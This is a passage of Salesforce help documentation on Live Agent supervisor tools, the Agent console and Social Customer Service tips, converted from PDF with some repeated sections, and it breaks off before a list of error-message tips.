

## <span id="page-2275-0"></span>Live Chat for Support Supervisors

Welcome to Live Agent for support supervisors! Live Agent is a comprehensive chat solution that makes it easy for your agents to support customers. With Live Agent's supervisor tools, you can easily monitor your agents' activities, assist your agents in chats, and view data on your agents' chat sessions.

As a support supervisor, you oversee your employees to ensure that they provide the best customer support possible. Live Agent is a chat solution that's fully integrated with the rest of Salesforce, making it easy for you to access the information you need about your agents and their chat activity in a single workspace.

Whether you're a seasoned veteran or new to Live Agent, there are several tools at your disposal that make it easy to support and monitor your chat agents as they work with customers. Let's get started.

### IN THIS SECTION:

### [The Live Agent Supervisor Panel](#page-2276-0)

The Live Agent supervisor panel is your one-stop shop to find information about your department's chat buttons and chat agents. From the supervisor panel, you can monitor agents' chat activities as they chat with customers and view customer traffic on specific chat buttons, all in real time. The supervisor panel is conveniently located in the Salesforce console, so it's easy to access it without switching out of the app.

### [Assign Skills to Agents](#page-2280-0)

Assign skills to your agents as the expertise of your team evolves.

### [Report on Live Agent Sessions](#page-2280-1)

Gain insight into your agents' chat activities by building reports about Live Agent chat sessions.

### [The Live Agent Supervisor Panel](#page-2276-0)

The Live Agent supervisor panel is your one-stop shop to find information about your department's chat buttons and chat agents. From the supervisor panel, you can monitor agents' chat activities as they chat with customers and view customer traffic on specific chat buttons, all in real time. The supervisor panel is conveniently located in the Salesforce console, so it's easy to access it without switching out of the app.

### [Assign Skills to Agents](#page-2280-0)

Assign skills to your agents as the expertise of your team evolves.

### [Report on Live Agent Sessions](#page-2280-1)

Gain insight into your agents' chat activities by building reports about Live Agent chat sessions.

### SEE ALSO:

[Live Chat for Support Supervisors](#page-2275-0) [Live Chat for Administrators](#page-2455-0) [Permissions for Live Agent Support Supervisors](#page-2460-0)

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

### <span id="page-2276-0"></span>The Live Agent Supervisor Panel

The Live Agent supervisor panel is your one-stop shop to find information about your department's chat buttons and chat agents. From the supervisor panel, you can monitor agents' chat activities as they chat with customers and view customer traffic on specific chat buttons, all in real time. The supervisor panel is conveniently located in the Salesforce console, so it's easy to access it without switching out of the app.

### IN THIS SECTION:

### [Access the Supervisor Panel](#page-2277-0)

Access the supervisor panel conveniently from the Salesforce console to easily monitor your agents' chat activity.

### [Agent Status List](#page-2277-1)

The agent status list in the supervisor panel gives you access to real-time information about your agents' chat activity.

### [Queue Status List](#page-2278-0)

The queue status list in the supervisor panel gives you access to real-time information about your organization's chat buttons and queues.

### [Monitor Your Agents' Chats](#page-2279-0)

View your agents' chats from the supervisor panel as they help customers. You can monitor agents' performance and give them real-time feedback and help as they serve customers.

### [Access the Supervisor Panel](#page-2277-0)

Access the supervisor panel conveniently from the Salesforce console to easily monitor your agents' chat activity.

### [Agent Status List](#page-2277-1)

The agent status list in the supervisor panel gives you access to real-time information about your agents' chat activity.

### [Queue Status List](#page-2278-0)

The queue status list in the supervisor panel gives you access to real-time information about your organization's chat buttons and queues.

### [Monitor Your Agents' Chats](#page-2279-0)

View your agents' chats from the supervisor panel as they help customers. You can monitor agents' performance and give them real-time feedback and help as they serve customers.

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

### <span id="page-2277-0"></span>Access the Supervisor Panel

Access the supervisor panel conveniently from the Salesforce console to easily monitor your agents' chat activity.

**1.** To access the supervisor panel in the Salesforce console, select **Live Agent Supervisor** in the console's navigation list.

The supervisor panel appears in the main console window, giving you access to real-time information about your organization's chat buttons and agents.

### <span id="page-2277-1"></span>Agent Status List

The agent status list in the supervisor panel gives you access to real-time information about your agents' chat activity.



### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To use the Live Agent supervisor panel in the Salesforce console:

**•** Access to the Live Agent supervisor tab in a user profile or permission set, and included in a Salesforce console app

### **EDITIONS**

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012



Expand each agent's name to see details about the customers they're chatting with.



### <span id="page-2278-0"></span>SEE ALSO:

[Live Agent Statuses](#page-2257-0)

### Queue Status List

The queue status list in the supervisor panel gives you access to real-time information about your organization's chat buttons and queues.



### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

### <span id="page-2279-0"></span>Monitor Your Agents' Chats

View your agents' chats from the supervisor panel as they help customers. You can monitor agents' performance and give them real-time feedback and help as they serve customers.

- **1.** In the Agent Status list, click  $\mathbf{r}$  to expand the information about the agent whose chat you want to view. If an agent has requested help, you see a red flag next to the name and a private message (far right) if the agent entered one.
- **2.** To view a chat, click **View** in the Action column of the chat you want to monitor. The chat monitor opens in the Agent Status list.
- **3.** To send a private message to an agent as the agent is chatting with a customer, type your message in the message field and press **Enter**.

The agent can see your message in the chat log, but the message is invisible to the customer.

When you finish monitoring your agent's chat, click  $\oplus$  again to collapse the chat monitor.

To remove a flag after you've provided help, click **Lower Flag**.

SEE ALSO:

[Agent Status List](#page-2277-1)

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To use the Live Agent supervisor panel in the Salesforce console:

**•** Access to the Live Agent supervisor tab in a user profile or permission set, and included in a Salesforce console app

To view agents' chats:

**•** "Agent Sneak Peek Enabled" in your Live Agent configuration

To send whisper messages to agents:

**•** "Whisper Messages Enabled" in your Live Agent configuration

### <span id="page-2280-0"></span>Assign Skills to Agents

Assign skills to your agents as the expertise of your team evolves.

- **1.** In Setup, enter *Skills* in the Quick Find box, then select **Skills**.
- **2.** Click the name of the skill you want to assign.
- **3.** Click **Edit**.
- **4.** Select either the profiles (recommended) or individual users who have this skill.
- **5.** Click **Save**.

If you don't have access to the Skills page, ask your Salesforce administrator about enabling this permission. Only your administrator can create skills.

### <span id="page-2280-1"></span>Report on Live Agent Sessions

Gain insight into your agents' chat activities by building reports about Live Agent chat sessions.

You can create a custom report type for Live Agent chat sessions and use it to run reports on your agents' sessions using the Report Builder. These Live Agent session reports can provide insight about your agents' chat activities—for example, whether or not your agent team is able to handle all chat requests from your customers.

- **1.** Create a custom report type using Live Agent Sessions as the primary object.
- **2.** Create a new Live Agent report using the Report Builder.
- **3.** Customize your report to include the columns of information you want to feature.
- **4.** Save or run the report.

### SEE ALSO:

[Create a Report](#page-3450-0) [Build a New Report](#page-3390-0) [Live Agent Session Records](#page-2269-0)

### EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To assign skills:

**•** "Assign Live Agent Skills to Users"

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

## Console Tab

### <span id="page-2281-1"></span>Agent Console

The Agent console in the console tab makes it easier to find related information with less switching between pages.

**C** Tip: The Salesforce console improves the Agent console by providing you with more options and more advanced technologies. See [Salesforce Console](#page-3610-0).

The Agent console in the console tab combines a list view and related records into one screen so that you can access more information at a glance and with fewer clicks. You can set up the Agent console to display the information most important to your work according to your business needs.

Before setting up or using the Agent console, review [Agent console terminology](#page-2281-0).

### SEE ALSO:

[Agent Console FAQ](#page-2285-0) [Displaying the Agent Console](#page-2283-0) [Navigating within the Agent Console](#page-2282-0) [Tip sheet: Using the Console](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_agent_console_cheatsheet.pdf)

### <span id="page-2281-0"></span>Agent Console Concepts

Review the following terminology used to describe the components of the Agent console:

### **Frames**

Separate sections of the console, each displaying a different record, list view, or other page.

### **List View**

The console's top frame, which is a list view of records based on specific criteria. The list views you can select to display in the Console tab are the same list views defined on the tabs of other objects. You cannot create a list view within the console.

### **Detail View**

The Agent console's center frame, which is the detail page view of any record selected from any of the console's other frames. The detail view displays the same page layouts defined for the object's detail pages. When a record is displayed in the detail view, it is highlighted in the list view.

#### **Mini View**

The Agent console's right frame which displays the records associated with the record displayed in the detail view. The fields displayed in the mini view are defined in the mini page layouts by an administrator. The mini view does not display if the record in the detail view does not have any records associated with it.

### **Sidebar**

The Agent console's left frame, which displays recent items, the Recycle Bin, and other components, just like the sidebar displayed on every Salesforce page. To show or hide the sidebar in the console, click the border of the left frame.

### **Related Objects**

Objects chosen by an administrator to display in the Agent console's mini view when records of a particular type are shown in the console's detail view. For example, when a case is in the detail view, an administrator can choose to display an associated account, contact, or asset in the mini view.

### Available in: Salesforce

**EDITIONS** 

Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### **Mini Page Layouts**

A subset of the items in a record's existing page layout that administrators choose to display in the Agent console's Mini View and in Hover Details. Mini page layouts inherit record type and profile associations, related lists, fields, and field access settings from the page layout.

### **Console Layout**

Objects chosen by an administrator to display in the list view frame of the Agent console. For example, if an administrator adds cases to a console layout, then users whose profiles are assigned to that console layout can see list views of cases in the console's list view frame.

### SEE ALSO:

[Agent Console](#page-2281-1) [Displaying the Agent Console](#page-2283-0) [Navigating within the Agent Console](#page-2282-0) [Tip sheet: Using the Console](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_agent_console_cheatsheet.pdf)

### <span id="page-2282-0"></span>Navigating within the Agent Console

What you click in the Agent console determines which frame a record displays in.

### **In the detail view, clicking:**

- **•** Buttons or links on the record displays the record in the detail view.
- **Email this page** ( $\boxtimes$ ) displays a link to the record in an email.
- **Link to this page** ( $\bullet$ ) displays the record and the URL of the record in a new browser window.
- **Printable View** ( $\bigoplus$ ) displays a printable view of the record in a popup window.
- **Customize Page** ( $\mathbb{Z}$ ) allows you to customize the display of related lists in the detail view of the record.
- **• Help for this page** (2) displays an online help page for the record.

### **In the mini view, clicking:**

- **•** Links displays the record in the detail view. Associated records display in the mini view.
- **• View** displays the entire record in the detail view.
- **• Edit** displays a mini edit page in the mini view.

To edit a field not displayed on the mini edit page, click **View** to display the entire record in the detail view, and then click **Edit** from the detail view.

**• Show more** below a related list displays more of the records included in the related list in the mini view. **Show more** displays an additional five records every time you click it, up to a maximum of 100.

Note: The mini view does not display if the record in the detail view does not have any records associated with it.

### **In the list view, clicking:**

- **•** A link displays the record in the detail view.
- **• Refresh** reloads the list view with any updates that have occurred to the records since you began viewing the list.
- **•** A column heading sorts that column in ascending order. Click the heading a second time to sort in descending order.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** A letter at the bottom of the list view filters your list view records by the letter.
- **• fewer** or **more** at the bottom of the list view displays a shorter or longer list.
- **• Previous Page** or **Next Page** at the bottom of the list view displays the previous or next page of items on the list.
- **•** For more information, see [Using the Agent Console List View](#page-2284-0).

### **In the sidebar, clicking:**

- **•** The border of the left frame opens the sidebar in the console. Click the border of the left frame a second time to hide the sidebar.
- **•** A record under Recent Items displays the record in the detail view.
- **• Calendar** displays the calendar in the detail view.
- **• Recycle Bin** displays the Recycle Bin in the detail view.
- **Tip:** Clicking the back or forward buttons on your browser cycles you through pages in the console. You will not immediately exit the console by clicking them.
- Note: Not all pages open within the console. For example, clicking **Printable View**, **Check Spelling**, **Help for this Page**, lookup icons, email addresses, and custom links set to open in a new browser window all open outside of the console in a new browser window or popup.

Drag-and-drop editing is not available for calendar views in the Agent console.

### SEE ALSO:

[Agent Console FAQ](#page-2285-0) [Agent Console](#page-2281-1) [Agent Console Concepts](#page-2281-0) [Displaying the Agent Console](#page-2283-0) [Using the Agent Console List View](#page-2284-0) [Tip sheet: Using the Console](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_agent_console_cheatsheet.pdf)

### <span id="page-2283-0"></span>Displaying the Agent Console

You can start using the Agent console after your administrator has set it up as described in [Agent](#page-2520-0) [Console](#page-2520-0).

To display the Agent console, click the Console tab. To exit the console, select any tab.

No data displays in the console if the selected list view does not contain any records.

 $\mathbb{Z}$ Note: You can only access the Agent console if your administrator has assigned your user profile to a console layout and granted you access to the Console tab. You can customize your display to make the Console tab visible in your tab sets.

SEE ALSO:

[Agent Console FAQ](#page-2285-0) [Agent Console](#page-2281-1) [Navigating within the Agent Console](#page-2282-0) [Tip sheet: Using the Console](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_agent_console_cheatsheet.pdf)

EDITIONS

Available in: Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### <span id="page-2284-0"></span>Using the Agent Console List View

The Agent console's list view allows you to quickly perform actions within Salesforce without leaving the console.

### **Display list views**

From the drop-down list in the top left of the list view frame, select an object, and then a list view of the object to display in the console's list view frame. You cannot create a list view within the console.

Click **Refresh** to reload the list view with any updates that have occurred to the records since you began viewing the list. The refresh button automatically changes colors when record updates have occurred.

Records italicize in the list view when you edit them in the detail view. This shows you the records you have edited.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### **Search**

Enter keywords in the search box above the list view and click **Go!** to use advanced search across all the searchable records you can access in your organization. Terms in an advanced search are treated as separate words rather than a phrase and can be found in different indexed fields within a record. So, searching for Pat Powers in advanced search will find a contact named "Pat P Powers," as well as a contact named "Pat Smith" with an email address of "smith@powers.com.".Search results display in the detail view.

### **Create records**

From the New drop-down list, select any object to create a new record. New record pages display in the detail view.

### **View recent items**

From the Recent Items drop-down list, you can choose to display any of the 10 records you most recently viewed. Recent items display in the detail view.

### **Perform mass actions**

Select the checkbox next to items in the list view, and from the Mass Action drop-down list, choose the action you want to perform on all the selected records.

If you perform a mass action on more than 200 records while using Internet Explorer, you might be automatically logged out of Salesforce.

Note: No data displays in the console if the selected list view does not contain any records.

### SEE ALSO:

[Agent Console](#page-2281-1)

[Agent Console Concepts](#page-2281-0)

[Displaying the Agent Console](#page-2283-0)

[Navigating within the Agent Console](#page-2282-0)

[Tip sheet: Using the Console](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_agent_console_cheatsheet.pdf)

## <span id="page-2285-0"></span>Agent Console FAQ

- **•** [How is the Console tab different from other tabs in Salesforce?](#page-2285-1)
- **•** [How do I view the Agent console?](#page-2285-2)
- **•** [Why do I only see the list views of certain objects in the Agent Console?](#page-2285-3)
- **•** [Can I view more than one Agent console?](#page-2285-4)
- <span id="page-2285-1"></span>**•** [Is the Agent console the same thing as the Salesforce console?](#page-2286-0)

### How is the Console tab different from other tabs in Salesforce?

The Console tab is just like other tabs in Salesforce except that the console can display records from several different Salesforce tabs all on one Console tab. This specialized display is called the Agent console, and it allows you to have all the information you need on one tab when interacting with Salesforce. By using the Agent console in the Console tab, you can quickly find, view, and edit

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

records, such as cases, accounts, and contacts, with fewer clicks and without switching back and forth between screens.

<span id="page-2285-2"></span>SEE ALSO:

[Agent Console FAQ](#page-2285-0)

### How do I view the Agent console?

You can view the Agent console by clicking the Console tab. You can only access the Agent console if your administrator has assigned your user profile to a console layout and granted you access to the Console tab. You can customize your display to make the Console tab visible in your tab sets.

<span id="page-2285-3"></span>SEE ALSO:

[Agent Console FAQ](#page-2285-0)

### Why do I only see the list views of certain objects in the Agent Console?

The list views of objects you can display in the Agent console are defined by your administrator in the console layout assigned to your user profile.

<span id="page-2285-4"></span>SEE ALSO:

[Agent Console FAQ](#page-2285-0)

### Can I view more than one Agent console?

No. You can only view one Agent console. However, your administrator can customize many different Agent console layouts to display a variety of objects in the Agent console's list view, and then assign those console layouts to different user profiles to satisfy business needs for different users.

SEE ALSO: [Agent Console FAQ](#page-2285-0)

### <span id="page-2286-0"></span>Is the Agent console the same thing as the Salesforce console?

No. The Salesforce console improves on the Agent console by providing you with more advanced options and technologies.

### SEE ALSO:

[Agent Console FAQ](#page-2285-0)

## Using Social Customer Service

## Social Action Tips

An agent can use the social action to respond to customer cases or leads publicly and through direct messages.

Once an administrator has enabled social customer service and assigned social handles, agents can use the social action to send comments, retweets, replies and direct messages to social customers and social leads. The fields on the social action are optional. However, we recommend at least these fields.



### EDITIONS

Available in: Salesforce Classic

Social Customer Service is available in **Enterprise**, **Performance**, and **Unlimited** editions.

### USER PERMISSIONS

To send and receive social media posts or messages:

**•** "Social Objects" AND "Social Publisher" AND Case Feed enabled AND Social account

If your posts require approval before they are sent, you can click **Submit for Approval** to start the review process. You can **Recall** it before it is approved or rejected. If a post is rejected you can **Retry**a rewritten post. When your post is approved, it is automatically published.

Here are some tips for working with social networks.

- **•** If Quick Text is enabled, agents can create ready-to-send responses to social customers. See [Enable Quick Text](#page-2567-0) and [Create Quick](#page-2483-0) [Text Messages.](#page-2483-0)
- **•** URLs in a social post are turned into clickable links.
- When deleting posts, consider that Twitter Direct Messages behave like to emails. For example, the sender can delete their direct message from a conversation view. However, receiver has that direct message in their conversation view until they choose to delete it.
- **•** Speaking of Twitter Direct Messages, Twitter has a preference to "Receive Direct Messages from Anyone". Therefore, depending on if this permission is set on your or the recipient's account, you may not have to be following each other to direct message.
- **•** Agents can use the **View Source** link to go to the original post within its social network.
- **•** In Salesforce1, agents can see and reply to social content from mobile devices.
- **•** You should only manually change the Status picklist field on social posts if you are working with outbound posts. Provided your organization's configuration includes the Status field on the layout of inbound social post record detail pages, manually setting the Status field on an inbound social post can result in confusing items in the case feed. For example, if you change the Status of an inbound post to Sending, the Reply link in the case feed item disappears until you change the status back to None.

For Twitter accounts, agents can use case and lead feeds to see the content they are responding to, retweet, mark as favorite and follow tweets, send replies to tweets and direct messages, and delete tweets managed by your social accounts.

For Facebook accounts, cases and leads are created from your managed Facebook page and agents can use the feeds to see the content they are replying to, like posts and comments, send posts, comments, replies, and private messages, and delete posts managed by your social accounts.

Here are tips for dealing with some possible error messages.

